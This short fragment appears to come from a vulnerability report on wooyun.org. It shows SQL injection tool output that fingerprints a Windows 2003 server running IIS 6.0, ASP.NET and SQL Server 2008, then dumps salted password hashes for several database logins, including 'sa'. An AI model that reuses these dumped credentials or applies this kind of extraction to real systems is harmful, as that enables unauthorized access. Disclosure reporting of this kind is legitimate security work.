 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x0100c0a14ac5b6884193816ddd9ab6e1d7bca28f042694d8b3d4
header: 0x0100
salt: c0a14ac5
mixedcase: b6884193816ddd9ab6e1d7bca28f042694d8b3d4
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100920d8c9e33318dd1bf976d2cc48f1e581b4a069115edcf18
header: 0x0100
salt: 920d8c9e
mixedcase: 33318dd1bf976d2cc48f1e581b4a069115edcf18
[*] sa [1]:
password hash: 0x01009ec2183fbdc83566f15f355271fe888c5e0dde7728e07eee
header: 0x0100
salt: 9ec2183f
mixedcase: bdc83566f15f355271fe888c5e0dde7728e07eee
www.wooyun.org